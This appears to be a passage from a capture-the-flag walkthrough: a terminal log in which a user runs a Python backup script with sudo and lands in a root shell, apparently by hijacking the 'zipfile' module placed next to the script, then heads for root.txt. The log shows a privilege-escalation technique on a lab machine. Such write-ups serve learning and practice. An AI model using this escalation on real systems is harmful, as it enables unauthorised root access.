 meliodas@ubuntu:~$ sudo /usr/bin/python /home/meliodas/bak.py
root@ubuntu:~# ls
bak.py  user.txt  zipfile.py  zipfile.pyc
root@ubuntu:~# cd ..
root@ubuntu:/home# ls
meliodas
root@ubuntu:/home# cd ..
root@ubuntu:/# ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
root@ubuntu:/# cd root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt